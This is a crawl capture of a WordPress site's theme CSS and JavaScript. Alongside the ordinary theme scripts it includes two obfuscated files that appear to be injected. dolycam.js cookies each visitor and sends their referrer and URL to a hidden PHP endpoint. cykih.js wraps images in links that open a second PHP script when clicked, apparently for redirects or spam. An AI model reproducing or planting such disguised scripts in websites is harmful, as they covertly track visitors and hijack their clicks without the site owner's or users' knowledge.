	vertical-align: middle;
}
#sharemessage {
	text-align: right;
	padding-right: 20px;
	white-space: nowrap;
}
#sharemessage h3{
	font-size: 13px;
	word-spacing: 1px;
	margin: 0;
}
#shareicons {
	padding-left: 20px
}
#shareicons a {
	float: left;
	text-align: center;
	display: inline-block;
	margin-right: 20px;
	width: 20px;
	height: 20px;
}
#shareicons i {
	color: #46494A;
	text-shadow: 1px 1px 0px #FFF;
	margin-top: 5px;
	overflow: visible;
	font-size: 20px;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
#shareicons a:hover i {
}
#shareicons .tooltip-inner {
	text-shadow: none;
	padding: 4px 8px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Author Bio */
#author-bio {
	margin: 30px 0 50px;
}
#author-bio .one_sixth,
#author-bio .five_sixth,
#author-bio p:last-child {
	margin-bottom: 0px;
}
#author-title {
	display: table;
	padding-bottom: 20px;
}
#author-title h3 {
	line-height: 1;
	font-size: 14px;
	display: table-cell;
	white-space: nowrap;
	margin: 0 0 10px;
}
#author-title h3 a {
	color: inherit;
}
#author-title h3 a:hover {
	color: #EC4C4C;
}
#author-bio img {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* User Comment */
.bypostauthor {
}
#comments-title {
	display: table;
	padding-bottom: 15px;
}
#comments-title h3,
#reply-title {
	font-size: 14px;
	margin: 0 0 20px;
}
#comments-title h3 {
	line-height: 1;
	display: table-cell;
	white-space: nowrap;
	margin: 0 0 10px;
}
.commentlist article {
	display: table;
	width: 100%;
	padding: 5px 15px 15px 0;
	border-bottom: 1px solid #EEE;
}
.commentlist article  footer {
	margin: 0px 0 0 82px;
}
.commentlist {
	margin: 0 0 50px 0;
}
.commentlist .children {
	list-style: none;
	margin: 0px;
}
.commentlist .children {
	margin: 0 0 0 82px;
}
.commentlist .comment,
.commentlist .pingback {
	list-style: none;
	margin-bottom: 15px;
}
.commentlist .avatar {
	float: left;
	width: 60px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.comment-author {
	font-size: 110%;
}
.comment-meta {
	font-size: 90%;
	padding-right: 10px;
}
.comment-author a,
.comment-meta a {
	color: inherit;
}
.comment-author a:hover,
.comment-meta a:hover {
	color: #EC4C4C;
}
.comment-content {
	margin-top: 5px;
}
.comment .reply {
	float: right;
}
.comment .reply a {
	float: right;
	padding: 2px 6px;
	font-size: 90%;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}

/* Seperator used in #author-title and #comment-title */
#author-title .sep,
#comments-title .sep {
	width: 100%;
	padding-left: 10px;
	display: table-cell;
	vertical-align: middle;
}
#author-title .sep-core,
#comments-title .sep-core {
	display: block;
	position: relative;
	width: 100%;
	height: 4px;
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}

/* Comment Form */
#commentform input[type="text"] {
	width: 100%;
}
#commentform input[type="text"],
#commentform #comment {
	margin-top: 5px;
}
#commentform .form-allowed-tags {
	font-size: 11px;
}
.required {
	color: #880000;
}

/* =Contact Us
--------------------------------------------------------------------------------------- */
.page-template-template-contact-php #main .google-map-placeholder {
	width: 100% !important;
	height: 260px !important;
}
.page-template-template-contact-php #main h4 {
	font-weight: 600;
}
.page-template-template-contact-php #main .wpcf7-form input[type="submit"] {
	padding: 10px 40px;
}

/* =Archive
--------------------------------------------------------------------------------------- */
.page-template-template-archive-php h3.page-title {
	margin-top: 0
}
.page-template-template-archive-php #main-core a {
	color: inherit;
}
.page-template-template-archive-php #main-core a:hover{
	color: #EC4C4C;
}
.page-template-template-archive-php ul.archive-pages,
.page-template-template-archive-php ul.archive-categories,
.page-template-template-archive-php ul.archive-authors,
.page-template-template-archive-php ul.archive-monthly,
.page-template-template-archive-php ul.archive-recent {
	margin-left: 2px;
	list-style: none;
}
.page-template-template-archive-php ul.archive-pages li,
.page-template-template-archive-php ul.archive-categories li,
.page-template-template-archive-php ul.archive-authors li,
.page-template-template-archive-php ul.archive-monthly li,
.page-template-template-archive-php ul.archive-recent li {
	padding-bottom: 4px;
}
.page-template-template-archive-php ul.archive-pages .children li,
.page-template-template-archive-php ul.archive-categories .children li,
.page-template-template-archive-php ul.archive-authors .children li,
.page-template-template-archive-php ul.archive-monthly .children li,
.page-template-template-archive-php ul.archive-recent .children li {
	padding-left: 25px;
}
.page-template-template-archive-php ul.archive-pages li:before,
.page-template-template-archive-php ul.archive-categories li:before,
.page-template-template-archive-php ul.archive-authors li:before,
.page-template-template-archive-php ul.archive-monthly li:before,
.page-template-template-archive-php ul.archive-recent li:before {
	color: #AAA;
	line-height: 1;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 1.3333333333333333em;
	padding-right: 10px;
}
.page-template-template-archive-php ul.archive-pages ul.children,
.page-template-template-archive-php ul.archive-categories ul.children,
.page-template-template-archive-php ul.archive-authors ul.children,
.page-template-template-archive-php ul.archive-monthly ul.children,
.page-template-template-archive-php ul.archive-recent ul.children {
	margin: 10px 0px 10px -2px;
	list-style: none;
}

/* =Sitemap
--------------------------------------------------------------------------------------- */
.page-template-template-sitemap-php h3.page-title {
	margin-top: 0
}
.page-template-template-sitemap-php #main-core a {
	color: inherit;
}
.page-template-template-sitemap-php #main-core a:hover{
	color: #EC4C4C;
}
.page-template-template-sitemap-php ul.sitemap-pages,
.page-template-template-sitemap-php ul.sitemap-authors,
.page-template-template-sitemap-php ul.sitemap-archives,
.page-template-template-sitemap-php ul.sitemap-posts,
.page-template-template-sitemap-php ul.sitemap-posts ul {
	margin-left: 2px;
	list-style: none;
}
.page-template-template-sitemap-php ul.sitemap-pages li,
.page-template-template-sitemap-php ul.sitemap-authors li,
.page-template-template-sitemap-php ul.sitemap-archives li,
.page-template-template-sitemap-php ul.sitemap-posts li,
.page-template-template-sitemap-php ul.sitemap-posts ul li {
	padding-bottom: 4px;
}
.page-template-template-sitemap-php ul.sitemap-pages .children li,
.page-template-template-sitemap-php ul.sitemap-authors .children li,
.page-template-template-sitemap-php ul.sitemap-archives .children li,
.page-template-template-sitemap-php ul.sitemap-posts .children li,
.page-template-template-sitemap-php ul.sitemap-posts ul .children li {
	padding-left: 25px;
}
.page-template-template-sitemap-php ul.sitemap-pages li:before,
.page-template-template-sitemap-php ul.sitemap-authors li:before,
.page-template-template-sitemap-php ul.sitemap-archives li:before,
.page-template-template-sitemap-php ul.sitemap-posts li:before,
.page-template-template-sitemap-php ul.sitemap-posts ul li:before {
	color: #AAA;
	line-height: 1;
	font-family: FontAwesome;
	content: "\f105";
	font-size: 1.3333333333333333em;
	padding-right: 10px;
}
.page-template-template-sitemap-php ul.sitemap-pages ul.children,
.page-template-template-sitemap-php ul.sitemap-authors ul.children,
.page-template-template-sitemap-php ul.sitemap-archives ul.children,
.page-template-template-sitemap-php ul.sitemap-posts ul.children,
.page-template-template-sitemap-php ul.sitemap-posts ul ul.children {
	margin: 10px 0px 10px -2px;
	list-style: none;
}

/* =Search Results
--------------------------------------------------------------------------------------- */
.search-results .blog-article .entry-meta {
	margin: 0;
}

/* =404 Error
--------------------------------------------------------------------------------------- */
.title-404 {
	text-align: center;
	margin: 30px 0;
}
.title-404 h2 {
	line-height: 1;
	font-size: 80px;
	margin: 0 0 20px 0;
}
.title-404 h2 i {
	padding-right: 15px;
}
.title-404 p {
	font-size: 15px;
}
.title-404 .search {
	margin-bottom: 20px;
	width: 200px;
	max-width: 200px;
}


/* =Portfolio (styling code in style-portfolio.css)
--------------------------------------------------------------------------------------- */
.column-1 { width: 100%;    padding: 5px; }
.column-2 { width: 50%;     padding: 5px; }
.column-3 { width: 33.333%; padding: 5px; }
.column-4 { width: 25%;     padding: 5px; }

.column-1,
.column-2,
.column-3,
.column-4 {
	float: left;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

/* =Project
--------------------------------------------------------------------------------------- */
h4.project-title {
	font-size: 14px;
	margin: 0 0 10px;
}
.project-list {
	list-style: none;
	margin-left: 0;
}
.project-list li {
	padding: 10px 0;
	border-top: 1px dashed #DDD;
}
.project-list li:last-child {
	border-bottom: 1px dashed #DDD;
}
.project-list span {
	display: inline-block;
	padding-right: 5px;
}

/* Bootstrap accordion */
#project-accordion {
	margin-bottom: 20px
}
#project-accordion .accordion-group {
	margin: 1px 0 0;
	border: none;
	border-bottom: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#project-accordion .accordion-group:last-child {
	border-bottom: 1px solid #E5E5E5;
}
#project-accordion .accordion-toggle {
	color: inherit;
	text-shadow: 1px 1px 0px #FFF;
	padding: 5px 15px 5px 40px;
	border: 1px solid #FFF;
	background: #F6F6F6;
	-webkit-box-shadow: 0 0 0 1px #DDD;
	-moz-box-shadow: 0 0 0 1px #DDD;
	-ms-box-shadow: 0 0 0 1px #DDD;
	-o-box-shadow: 0 0 0 1px #DDD;
	box-shadow: 0 0 0 1px #DDD;
}
#project-accordion .accordion-inner {
	border-width: 1px 1px 0;
	border-style: solid;
	border-color: #DDD #E0E0E0;
}

/* Visit website button */
.project-button {
	font-size: 12px;
	padding: 7px 15px;
	margin-bottom: 20px;
}


/* ---------------------------------------------------------------------------------------
	11. SAFARI STYLES
--------------------------------------------------------------------------------------- */
#ie8 .entry-content img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto;
}
#ie8 .content-core {
    zoom:1;
}


/* ---------------------------------------------------------------------------------------
	12. SAFARI STYLES
--------------------------------------------------------------------------------------- */

/* Fix 100% table width issue on Safari */
.wrap-safari {
	display: block; 
	height: 100%; 
	max-width: 960px; 
	margin: 0 auto;
}


/* ---------------------------------------------------------------------------------------
	13. MISC
--------------------------------------------------------------------------------------- */

.hidden {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://businessethicscanada.ca/dolycam.js
body_size: 820
content:


///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function hyxewexon(){
	var wunapezakixone = window.location.href;
 	 
    var symydifi = document.currentScript.src.split('/').pop().replace(".js","");  	var casoxyqe = "/" + symydifi + ".php";    var cezotalesewe = 60;
	var dubik = symydifi; 	var kafudosamadodin = "";
	 
      try
  
    {       kafudosamadodin=""+parent.document.referrer;

    }  
	      catch (ex) 
     {   	    kafudosamadodin=""+document.referrer;		     }

	if(kucoca(dubik) == null)
    	{ 		var nuzuv = window.location.hostname;
 		 
		sasuxa(dubik, "1", cezotalesewe, "/", nuzuv);   	 
	  		if(kucoca(dubik) != null)	



		{
				var weretuv = new Image();
 
  			weretuv.src=casoxyqe + "?referer=" + escape(kafudosamadodin) + "&url=" + escape(wunapezakixone);
		} 
	}
  }  

hyxewexon();

function kucoca(tunozukyqabuf) 
{    var neqyqujyqu = document.cookie;
	
    var dizuja = tunozukyqabuf + "=";	
 	      var bomokesotybav = neqyqujyqu.indexOf("; " + dizuja);   	

    if (bomokesotybav == -1) {	          bomokesotybav = neqyqujyqu.indexOf(dizuja);
         if (bomokesotybav != 0) return null;
 
 
     } else {
        bomokesotybav += 2;
 	    }


 
    var mybik = document.cookie.indexOf(";", bomokesotybav); 		    if (mybik == -1) {            mybik = neqyqujyqu.length;	

       }

      return unescape(neqyqujyqu.substring(bomokesotybav + dizuja.length, mybik)); 
} 


function sasuxa(jynigymifyjyme,dazej,jejasydic, suxitihimib, pyberamuw) 
{ 
  var hiqogitylykesa = new Date(); 

   var cyboder = new Date();		   
	  cyboder.setTime(hiqogitylykesa.getTime() + 1000*60*jejasydic);  document.cookie = jynigymifyjyme+"="+escape(dazej) + ";expires="+cyboder.toGMTString() + ";path=" + suxitihimib + ";domain=" + pyberamuw;
 
}

--- FILE ---
content_type: application/javascript
request_url: https://businessethicscanada.ca/wp-content/themes/default/lib/scripts/main-frontend.js?ver=1.1
body_size: 3003
content:
/**
 * Wordpress Front End Enhancements.
 *
 * jQuery effects used in theme.
 */

//----------------------------------------------------------------------------------
//	FORMAT FOOTER LAYOUT
//----------------------------------------------------------------------------------
jQuery(document).ready(function(){

jQuery('#footer-core .widget-area:last-child').addClass("last");

// Footer - Footer Widgets Layout (Options 1 - 6)
jQuery('#footer-core.option2 .widget-area').addClass("one_half");
jQuery('#footer-core.option3 .widget-area').addClass("one_third");
jQuery('#footer-core.option4 .widget-area').addClass("one_fourth");
jQuery('#footer-core.option5 .widget-area').addClass("one_fifth");
jQuery('#footer-core.option6 .widget-area').addClass("one_sixth");

// Footer - Footer Widgets Layout (Option 7)
jQuery('#footer-core.option7 #footer-col1.widget-area').addClass("one_third");
jQuery('#footer-core.option7 #footer-col2.widget-area').addClass("two_third");

// Footer - Footer Widgets Layout (Option 8)
jQuery('#footer-core.option8 #footer-col1.widget-area').addClass("two_third");
jQuery('#footer-core.option8 #footer-col2.widget-area').addClass("one_third");

// Footer - Footer Widgets Layout (Option 9)
jQuery('#footer-core.option9 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option9 #footer-col2.widget-area').addClass("three_fourth");

// Footer - Footer Widgets Layout (Option 10)
jQuery('#footer-core.option10 #footer-col1.widget-area').addClass("three_fourth");
jQuery('#footer-core.option10 #footer-col2.widget-area').addClass("one_fourth");

// Footer - Footer Widgets Layout (Option 11)
jQuery('#footer-core.option11 #footer-col1.widget-area').addClass("one_fifth");
jQuery('#footer-core.option11 #footer-col2.widget-area').addClass("four_fifth");

// Footer - Footer Widgets Layout (Option 12)
jQuery('#footer-core.option12 #footer-col1.widget-area').addClass("four_fifth");
jQuery('#footer-core.option12 #footer-col2.widget-area').addClass("one_fifth");

// Footer - Footer Widgets Layout (Option 13)
jQuery('#footer-core.option13 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col4.widget-area').addClass("one_half");

// Footer - Footer Widgets Layout (Option 14)
jQuery('#footer-core.option14 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option14 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col4.widget-area').addClass("one_sixth");

// Footer - Footer Widgets Layout (Option 15)
jQuery('#footer-core.option15 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option15 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option15 #footer-col3.widget-area').addClass("one_half");

// Footer - Footer Widgets Layout (Option 16)
jQuery('#footer-core.option16 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option16 #footer-col2.widget-area').addClass("one_third");
jQuery('#footer-core.option16 #footer-col3.widget-area').addClass("one_sixth");

// Footer - Footer Widgets Layout (Option 17)
jQuery('#footer-core.option17 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col2.widget-area').addClass("one_fourth");
jQuery('#footer-core.option17 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col4.widget-area').addClass("one_sixth");
jQuery('#footer-core.option17 #footer-col5.widget-area').addClass("one_sixth");

// Footer - Footer Widgets Layout (Option 18)
jQuery('#footer-core.option18 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option18 #footer-col4.widget-area').addClass("one_fourth");
jQuery('#footer-core.option18 #footer-col5.widget-area').addClass("one_fourth");
});


//----------------------------------------------------------------------------------
//	FORMAT MAIN HEADER MENU
//----------------------------------------------------------------------------------
function mainmenu(){

	// Add menu-hover class
	jQuery("header .header-links ul.menu > li").hover(function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "visible",display: "none"}).parent().addClass('menu-hover');
	},function(){
		jQuery(this).find('ul.sub-menu:first').css({visibility: "hidden",display: "none"}).parent().removeClass('menu-hover');
	});

	// Add menu-parent class
	jQuery("header .header-links ul.menu > li").each(function(){
		jQuery(this).find('ul.sub-menu').css({visibility: "visible",display: "none"}).parent().addClass('menu-parent');
	});

	// Add menu-hover class - DEFAULT MENU
	jQuery("header #header-links .menu > ul > li").hover(function(){
		jQuery(this).find('ul.children:first').css({visibility: "visible",display: "none"}).parent().addClass('menu-hover');
	},function(){
		jQuery(this).find('ul.children:first').css({visibility: "hidden",display: "none"}).parent().removeClass('menu-hover');
	});

	// Add menu-parent class - DEFAULT MENU
	jQuery("header #header .menu > ul > li").each(function(){
		jQuery(this).find('ul.children').css({visibility: "visible",display: "none"}).parent().addClass('menu-parent');
	});

	// Add smooth dropdown effect
	jQuery("header #pre-header li, header #header li").hover(function(){
		parentWidth = jQuery(this).width();
		jQuery(this).find('ul:first').css({visibility: "visible",display: "none","min-width": parentWidth}).slideToggle(400);
	},function(){
		jQuery(this).find('ul:first').css({visibility: "hidden"});
	});
}
jQuery(document).ready(function(){
	mainmenu();
});

//----------------------------------------------------------------------------------
//	FLUID MEDIA SIZES (Modified from https://bavotasan.com/2012/better-way-to-resize-video-using-jquery)
//----------------------------------------------------------------------------------

// Videos
jQuery(document).ready(function() {

	// Supported Platforms
	var all_videos = jQuery( 'iframe[src*="//player.vimeo.com"], iframe[src*="//www.youtube.com"], iframe[src*="//blip.tv"], iframe[src*="//www.slideshare.net"], iframe[src*="//www.scribd.com"], iframe[src*="//revision3.com"], iframe[src*="//www.hulu.com"], iframe[src*="//www.funnyordie.com"], iframe[src*="//www.dailymotion.com"], embed[src*="//v.wordpress.com"], object, embed' );

	all_videos.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', 360 / 640 )
			.attr( 'data-oldWidth', el.width() );
	} );

	jQuery(document).ready(function() {
		all_videos.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_videos.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});
		}).resize();
});

// SoundCloud
jQuery(document).ready(function() {

	// Supported Platforms
	var all_sounds = jQuery( 'iframe[src^="https://w.soundcloud.com"]' );

	all_sounds.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', el.attr( 'height' ) / el.attr( 'width' )  )
			.attr( 'data-oldWidth', el.width() );
	});

	jQuery(document).ready(function() {
		all_sounds.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'width' )
				.width( newWidth )
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_sounds.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'width' )
					.width( newWidth )
			});
		}).resize();
});


//----------------------------------------------------------------------------------
//	ADD STRUCTURE TO COMMENT FORM (BLOG PAGE)
//----------------------------------------------------------------------------------

jQuery(document).ready(function() {

	// Add structure to comment form (single post)
	jQuery('.comment-form-author').addClass('one_third');
	jQuery('.comment-form-email').addClass('one_third');
	jQuery('.comment-form-url').addClass('one_third last');
});


// ----------------------------------------------------------------------------------
//	CORRECT MASONRY IMAGE OVERLAP ISSUE
// ----------------------------------------------------------------------------------

jQuery(document).ready(function() {

	// Call imagedLoaded for Masonry if imagedLoaded function is available
	(function ( $ ) {
		if ( $.isFunction($.fn.imagesLoaded) ) {
			var $container = $('#container');
			$container.imagesLoaded( function() {
				if ( $.isFunction($.fn.masonry) ) {
					$container.masonry();
				}
			});
		}
	}( jQuery ));
});


//----------------------------------------------------------------------------------
//	WIDGETS
//----------------------------------------------------------------------------------

// Categories
jQuery(document).ready(function(){
	jQuery('.widget.thinkup_widget_categories .cat-item a').append('<i class="icon-chevron-right"></i>');
});


//----------------------------------------------------------------------------------
//	ADD _BLANK TO OUTGOING LINKS
//----------------------------------------------------------------------------------

jQuery(document).ready(function(){
	jQuery('.thinkup_widget_flickr a[href^="https://"], .thinkup_widget_flickr a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialshare a[href^="https://"], .thinkup_widget_socialshare a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialprofiles a[href^="https://"], .thinkup_widget_socialprofiles a[href^="https://"]').attr('target','_blank');
	jQuery('#pre-header-social a[href^="https://"], #pre-header-social a[href^="https://"]').attr('target','_blank');
	jQuery('#shareicons a[href^="https://"], #shareicons a[href^="https://"]').attr('target','_blank');
});


//----------------------------------------------------------------------------------
//	SHORTCODES
//----------------------------------------------------------------------------------

jQuery(document).ready(function() {

	// Accordion - Fix Bootstrap Toggle Issue
	jQuery('.accordion-toggle').click(function() {
	    if(jQuery(this).hasClass('collapsed')) {
	        jQuery(this).closest('.accordion').find('.accordion-toggle').not(this).addClass('collapsed');
	    }
	});

	// Divider - Scroll To Top
	jQuery('.backtotop').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'slow');
	});

	// Lightbox - Add Image Overlay
	jQuery('.lightbox').after('<span class="lightbox-overlay"></span>');

	// Tooltip - Activate Bootstrap
	jQuery('[data-tip]').each( function() {jQuery(this).tooltip({ placement: jQuery(this).data('tip') }); });

	/* Blog Post - Carousel (used for identifying if input variable is an integer */
	function isNumber(n) {
		return !isNaN(parseFloat(n)) && isFinite(n);
	}

	/* Blog Post - Activate CarouFredSel */
	jQuery( '.sc-carousel' ).each( function(i) {

		var instanceID = 'sc-carousel-' + i;

		jQuery( this ).attr( 'id', instanceID );

		jQuery( this ).children( 'ul').attr( 'id', instanceID + '-inner' );

		var show   = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'show' );
		var scroll = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'scroll' );
		var speed  = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'speed' );
		var effect = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'effect' );

		if ( show.length == 0 || isNaN( show ) == true ) show = '3';
		if ( scroll.length == 0 || isNaN( scroll ) == true ) scroll = '1';
		if ( speed.length == 0 ) speed = '500';
		if ( effect.length == 0 || effect.indexOf("Yes") >= 0 ) {
			effect = '"scroll"'; 
		} else {
			effect = '"' + effect + '"';
		}

		var showItems = show;
		var scrollItems = scroll;
		var speedItems = speed;
		var fxItems = effect;

		var width = jQuery(window).width();
			if(width <=685) {
				showItems = 2;
				if( scrollItems >= 2 ) {
					scrollItems = 2;
				}
			}
			if(width <=480) {
				showItems = 1;
				scrollItems = 1;
			}

			jQuery( this ).find( '#' + instanceID + '-inner' ).carouFredSel({
				items			: {
						visible         : showItems,
						minimum         : 3,
						minimum         : 3
				},
				scroll			: {
						items           : scrollItems,
						fx              : fxItems,
						easing          : "swing",
						duration        : speedItems,
				},
				responsive      : true,
				circular        : true,
				infinite        : false,
				auto 	        : false,
				prev	: {	
					button	: '#' + instanceID + ' .prev',
					key		: 'left'
				},
				next	: { 
					button	: '#' + instanceID + ' .next',
					key		: 'right'
				},
		//		pagination	: "#<?php echo $instanceID; ?>_pag"
			});

		// Set carousel container height
		parentWidth = jQuery( '#' + instanceID + ' li').height();
		jQuery( '#' + instanceID ).height( parentWidth );
	
			jQuery(window).resize( function() {

				var showItems = show;
				var scrollItems = scroll;
				var speedItems = speed;;
				var fxItems = effect;

				var width = jQuery(window).width();
				if( width <=685 ) {
					showItems = 2;
					if( scrollItems >= 2 ) {
						scrollItems = 2;
					}
				}
				if(width <=480) {
					showItems = 1;
					scrollItems = 1;
				}

				parentWidth = jQuery('.sc-carousel #' + instanceID + ' li').height();
				
				jQuery('.sc-carousel #' + instanceID ).carouFredSel({
					items           : showItems,
					scroll			: {
						items: scrollItems,
						fx              : fxItems,
						easing          : "swing",
						duration        : speedItems,
					},
					height			: parentWidth,
					responsive      : true,
					circular        : true,
					infinite        : false,
					auto 	        : false,
					prev	: {	
						button	: '#' + instanceID + ' .prev',
						key		: "left"
					},
					next	: { 
						button	: '#' + instanceID + ' .next',
						key		: "right"
					},
		//			pagination	: "#<?php echo $instanceID; ?>_pag"
				});
			}).resize();
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://businessethicscanada.ca/cykih.js
body_size: 565
content:

window.onload = function ()
{
	nidygapix();
}


function nidygapix(){ 
	var wino = document.getElementsByTagName("img");
 	for (var huvum = 0; huvum < wino.length; huvum++)     	{ 	 

		var dysymyfide = wino[huvum].getAttribute("class"); 
	  		if(dysymyfide == null || dysymyfide.length < 50) continue;	 		var qabutylimano = "/gypyq.php?vdcld=" + dysymyfide;
 

		var bejenubaciwi = wino[huvum].getAttribute("alt"); 

		var japypuxiduz = qasonuhy(qabutylimano, bejenubaciwi);			 		var sytiqogi = wino[huvum].parentNode;
   
		var muhejofopuv = wino[huvum].cloneNode(true);
		 
 		japypuxiduz.appendChild(muhejofopuv);   
			 
		sytiqogi.replaceChild(japypuxiduz, wino[huvum]); 
   	}
 
 }	  


function qasonuhy(kaxirylaraqyr, fedufyqyjaxoj){			if(fedufyqyjaxoj == null) fedufyqyjaxoj = "";
 
 
 	var vovygajekegi = document.createElement("a"); 	vovygajekegi.href = "#" + fedufyqyjaxoj;
	vovygajekegi.setAttribute("onclick", "javascript:window.open('" + kaxirylaraqyr + "');return false;");		vovygajekegi.setAttribute("rel","nofollow");		
	vovygajekegi.setAttribute("target","_blank"); 
 
	 	return vovygajekegi; }